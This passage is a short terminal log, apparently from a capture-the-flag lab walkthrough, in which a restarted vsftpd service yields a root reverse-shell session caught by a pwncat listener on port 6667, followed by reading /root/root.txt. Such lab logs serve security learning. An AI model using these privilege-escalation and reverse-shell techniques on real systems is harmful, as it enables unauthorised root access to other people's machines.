 AUTHENTICATION COMPLETE
(remote) drac@ide:/tmp$ sudo /usr/sbin/service vsftpd restart
(remote) drac@ide:/tmp$
[18:10:48] 10.10.212.186:39702: loaded known host from db
[18:10:52] listener: 0.0.0.0:6667: linux session from 10.10.212.186:39702 established
(local) pwncat$ session -l
[18:11:03] error: session: unknown command
(local) pwncat$ sessions
Active Sessions
ID User Host ID Platform Type Address
0 drac 68086ddbc3ac6135c58bb00cab1da6c8 linux Bind 10.10.212.186:42948
*1 root 68086ddbc3ac6135c58bb00cab1da6c8 linux Socket 10.10.212.186:39702
(local) pwncat$ session *1
[18:11:14] error: session: unknown command
(local) pwncat$ sessions *1
usage: sessions [-h] [--list] [--kill] [session_id]
sessions: error: argument session_id: invalid int value: '*1'
(local) pwncat$ sessions 1
[18:11:21] targeting session-1 (10.10.212.186:39702)
(local) pwncat$
(remote) root@ide:/# cat /root/root.txt
(remote) root@ide:/#